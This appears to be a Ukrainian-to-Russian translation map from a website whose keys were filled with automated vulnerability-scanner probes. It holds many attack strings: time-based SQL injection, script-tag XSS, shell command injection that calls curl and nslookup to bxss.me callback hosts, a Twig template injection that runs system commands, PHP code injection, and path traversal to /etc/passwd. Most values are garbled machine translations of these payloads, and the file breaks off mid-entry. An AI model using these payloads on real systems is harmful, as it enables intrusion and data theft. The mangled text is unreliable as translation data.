--","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl 